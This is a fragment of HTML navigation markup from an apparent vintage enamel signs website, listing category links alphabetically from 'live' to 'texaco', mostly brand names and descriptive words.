	<li class="cat-item cat-item-1112"><a href="https://vintageenamelsigns.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageenamelsigns.com/category/liverpool/" >liverpool</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://vintageenamelsigns.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://vintageenamelsigns.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://vintageenamelsigns.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://vintageenamelsigns.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageenamelsigns.com/category/lot15/" >lot15</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://vintageenamelsigns.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://vintageenamelsigns.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vintageenamelsigns.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://vintageenamelsigns.com/category/lowes/" >lowe&#039;s</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://vintageenamelsigns.com/category/lyon/" >lyon</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintageenamelsigns.com/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintageenamelsigns.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://vintageenamelsigns.com/category/madura/" >madura</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vintageenamelsigns.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://vintageenamelsigns.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageenamelsigns.com/category/mailday/" >mailday</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://vintageenamelsigns.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageenamelsigns.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vintageenamelsigns.com/category/mantiques/" >mantiques</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vintageenamelsigns.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://vintageenamelsigns.com/category/martini/" >martini</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://vintageenamelsigns.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://vintageenamelsigns.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageenamelsigns.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageenamelsigns.com/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintageenamelsigns.com/category/maur/" >maur</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintageenamelsigns.com/category/mazawattee/" >mazawattee</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://vintageenamelsigns.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://vintageenamelsigns.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://vintageenamelsigns.com/category/melroses/" >melrose&#039;s</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://vintageenamelsigns.com/category/mennens/" >mennen&#039;s</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://vintageenamelsigns.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://vintageenamelsigns.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageenamelsigns.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://vintageenamelsigns.com/category/mettur/" >mettur</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://vintageenamelsigns.com/category/mews/" >mew&#039;s</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageenamelsigns.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://vintageenamelsigns.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vintageenamelsigns.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://vintageenamelsigns.com/category/milkmaid/" >milkmaid</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://vintageenamelsigns.com/category/mill/" >mill</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintageenamelsigns.com/category/millars/" >millars</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintageenamelsigns.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://vintageenamelsigns.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageenamelsigns.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://vintageenamelsigns.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintageenamelsigns.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintageenamelsigns.com/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageenamelsigns.com/category/mobiloils/" >mobiloils</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://vintageenamelsigns.com/category/moms/" >moms</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://vintageenamelsigns.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageenamelsigns.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageenamelsigns.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://vintageenamelsigns.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageenamelsigns.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://vintageenamelsigns.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://vintageenamelsigns.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintageenamelsigns.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://vintageenamelsigns.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vintageenamelsigns.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageenamelsigns.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://vintageenamelsigns.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vintageenamelsigns.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://vintageenamelsigns.com/category/nestle/" >nestle</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://vintageenamelsigns.com/category/nestles/" >nestle&#039;s</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintageenamelsigns.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vintageenamelsigns.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://vintageenamelsigns.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://vintageenamelsigns.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageenamelsigns.com/category/nicklin/" >nicklin</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://vintageenamelsigns.com/category/nixon/" >nixon</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://vintageenamelsigns.com/category/nostalgische/" >nostalgische</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintageenamelsigns.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://vintageenamelsigns.com/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://vintageenamelsigns.com/category/nutbrown/" >nutbrown</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageenamelsigns.com/category/oakham/" >oakham</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://vintageenamelsigns.com/category/odeon/" >odeon</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintageenamelsigns.com/category/ogdens/" >ogdens</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://vintageenamelsigns.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageenamelsigns.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://vintageenamelsigns.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vintageenamelsigns.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintageenamelsigns.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5905"><a href="https://vintageenamelsigns.com/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageenamelsigns.com/category/otis/" >otis</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://vintageenamelsigns.com/category/oudewerf/" >oudewerf</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageenamelsigns.com/category/ovaltine/" >ovaltine</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintageenamelsigns.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintageenamelsigns.com/category/packages/" >packages</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vintageenamelsigns.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vintageenamelsigns.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageenamelsigns.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://vintageenamelsigns.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://vintageenamelsigns.com/category/palethorpes/" >palethorpes</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://vintageenamelsigns.com/category/pameran/" >pameran</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintageenamelsigns.com/category/parcels/" >parcels</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://vintageenamelsigns.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://vintageenamelsigns.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://vintageenamelsigns.com/category/parkinson/" >parkinson</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://vintageenamelsigns.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageenamelsigns.com/category/patina/" >patina</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintageenamelsigns.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintageenamelsigns.com/category/pears/" >pears</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://vintageenamelsigns.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-5868"><a href="https://vintageenamelsigns.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintageenamelsigns.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5609"><a href="https://vintageenamelsigns.com/category/persil/" >persil</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageenamelsigns.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://vintageenamelsigns.com/category/petroliana/" >petroliana</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vintageenamelsigns.com/category/petter/" >petter</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageenamelsigns.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://vintageenamelsigns.com/category/phillips/" >phillips</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://vintageenamelsigns.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintageenamelsigns.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://vintageenamelsigns.com/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintageenamelsigns.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintageenamelsigns.com/category/piggly/" >piggly</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintageenamelsigns.com/category/pint/" >pint</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://vintageenamelsigns.com/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://vintageenamelsigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://vintageenamelsigns.com/category/players/" >player&#039;s</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://vintageenamelsigns.com/category/plume/" >plume</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://vintageenamelsigns.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintageenamelsigns.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintageenamelsigns.com/category/polsons/" >polson&#039;s</a>
</li>
	<li class="cat-item cat-item-5624"><a href="https://vintageenamelsigns.com/category/poplar/" >poplar</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://vintageenamelsigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://vintageenamelsigns.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://vintageenamelsigns.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageenamelsigns.com/category/posting/" >posting</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://vintageenamelsigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintageenamelsigns.com/category/pratt/" >pratt</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://vintageenamelsigns.com/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintageenamelsigns.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://vintageenamelsigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://vintageenamelsigns.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vintageenamelsigns.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vintageenamelsigns.com/category/purdy/" >purdy</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://vintageenamelsigns.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://vintageenamelsigns.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageenamelsigns.com/category/ralco/" >ralco</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageenamelsigns.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://vintageenamelsigns.com/category/ralson/" >ralson</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vintageenamelsigns.com/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://vintageenamelsigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5572"><a href="https://vintageenamelsigns.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintageenamelsigns.com/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://vintageenamelsigns.com/category/realized/" >realized</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintageenamelsigns.com/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vintageenamelsigns.com/category/reclaimed/" >reclaimed</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://vintageenamelsigns.com/category/recycling/" >recycling</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintageenamelsigns.com/category/redfern/" >redfern</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintageenamelsigns.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageenamelsigns.com/category/regent/" >regent</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://vintageenamelsigns.com/category/related/" >related</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://vintageenamelsigns.com/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintageenamelsigns.com/category/removalman/" >removalman</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintageenamelsigns.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintageenamelsigns.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://vintageenamelsigns.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://vintageenamelsigns.com/category/reserved/" >reserved</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://vintageenamelsigns.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://vintageenamelsigns.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://vintageenamelsigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5930"><a href="https://vintageenamelsigns.com/category/reszke/" >reszke</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vintageenamelsigns.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://vintageenamelsigns.com/category/revamping/" >revamping</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://vintageenamelsigns.com/category/reward/" >reward</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://vintageenamelsigns.com/category/ricambi/" >ricambi</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://vintageenamelsigns.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://vintageenamelsigns.com/category/risers/" >risers</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintageenamelsigns.com/category/rizla/" >rizla</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vintageenamelsigns.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageenamelsigns.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://vintageenamelsigns.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://vintageenamelsigns.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintageenamelsigns.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://vintageenamelsigns.com/category/rowntrees/" >rowntrees</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageenamelsigns.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://vintageenamelsigns.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://vintageenamelsigns.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://vintageenamelsigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintageenamelsigns.com/category/salle/" >salle</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://vintageenamelsigns.com/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vintageenamelsigns.com/category/samtiques/" >samtiques</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://vintageenamelsigns.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://vintageenamelsigns.com/category/sancton/" >sancton</a>
</li>
	<li class="cat-item cat-item-5889"><a href="https://vintageenamelsigns.com/category/saurer/" >saurer</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintageenamelsigns.com/category/sawday/" >sawday</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://vintageenamelsigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintageenamelsigns.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://vintageenamelsigns.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintageenamelsigns.com/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://vintageenamelsigns.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageenamelsigns.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://vintageenamelsigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://vintageenamelsigns.com/category/semmpak/" >semmpak</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://vintageenamelsigns.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageenamelsigns.com/category/services/" >services</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://vintageenamelsigns.com/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://vintageenamelsigns.com/category/shearers/" >shearers</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintageenamelsigns.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-5643"><a href="https://vintageenamelsigns.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://vintageenamelsigns.com/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://vintageenamelsigns.com/category/sherwin/" >sherwin</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://vintageenamelsigns.com/category/shipshewana/" >shipshewana</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageenamelsigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageenamelsigns.com/category/shopgoodwill/" >shopgoodwill</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageenamelsigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://vintageenamelsigns.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://vintageenamelsigns.com/category/shut/" >shut</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://vintageenamelsigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageenamelsigns.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://vintageenamelsigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vintageenamelsigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintageenamelsigns.com/category/signwriting/" >signwriting</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://vintageenamelsigns.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://vintageenamelsigns.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageenamelsigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageenamelsigns.com/category/skipped/" >skipped</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://vintageenamelsigns.com/category/slaters/" >slaters</a>
</li>
	<li class="cat-item cat-item-5688"><a href="https://vintageenamelsigns.com/category/slavia/" >slavia</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://vintageenamelsigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vintageenamelsigns.com/category/smalt/" >smalt</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://vintageenamelsigns.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://vintageenamelsigns.com/category/smoking/" >smoking</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://vintageenamelsigns.com/category/snoboy/" >snoboy</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageenamelsigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://vintageenamelsigns.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://vintageenamelsigns.com/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://vintageenamelsigns.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://vintageenamelsigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://vintageenamelsigns.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintageenamelsigns.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://vintageenamelsigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintageenamelsigns.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintageenamelsigns.com/category/spillers/" >spillers</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageenamelsigns.com/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://vintageenamelsigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageenamelsigns.com/category/spratts/" >spratts</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://vintageenamelsigns.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://vintageenamelsigns.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintageenamelsigns.com/category/stamp/" >stamp</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageenamelsigns.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://vintageenamelsigns.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintageenamelsigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://vintageenamelsigns.com/category/startling/" >startling</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://vintageenamelsigns.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageenamelsigns.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://vintageenamelsigns.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://vintageenamelsigns.com/category/sternol/" >sternol</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintageenamelsigns.com/category/stocal/" >stocal</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintageenamelsigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageenamelsigns.com/category/stocksigns/" >stocksigns</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageenamelsigns.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://vintageenamelsigns.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageenamelsigns.com/category/struck/" >struck</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://vintageenamelsigns.com/category/stumbling/" >stumbling</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintageenamelsigns.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://vintageenamelsigns.com/category/sturmer/" >sturmer</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://vintageenamelsigns.com/category/sublimating/" >sublimating</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintageenamelsigns.com/category/successful/" >successful</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintageenamelsigns.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://vintageenamelsigns.com/category/sundays/" >sundays</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://vintageenamelsigns.com/category/sunlight/" >sunlight</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://vintageenamelsigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintageenamelsigns.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4353"><a href="https://vintageenamelsigns.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://vintageenamelsigns.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vintageenamelsigns.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vintageenamelsigns.com/category/swarc/" >swarc</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vintageenamelsigns.com/category/tabaco/" >tabaco</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://vintageenamelsigns.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://vintageenamelsigns.com/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://vintageenamelsigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageenamelsigns.com/category/terrier/" >terrier</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintageenamelsigns.com/category/tex-riffic/" >tex-riffic</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://vintageenamelsigns.com/category/tex-tastic/" >tex-tastic</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://vintageenamelsigns.com/category/texaco/" >texaco</a>
</li>
